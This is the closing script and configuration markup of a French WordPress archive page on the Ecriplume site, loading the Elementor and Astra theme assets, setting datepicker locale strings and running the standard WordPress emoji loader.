<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ecriplume.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ec78be52c4"},"swiperClass":"swiper","settings":{"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Archives des Mme de Sta\u00ebl - Ecriplume","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"0ca17fc768","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2022/06/perles-au-jardin/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"ea6f1e41ab","eael_register_nonce":"645cabf070","eael_lostpassword_nonce":"88305eec88","eael_resetpassword_nonce":"b3b08c7ae2"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"f7eae7a392","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
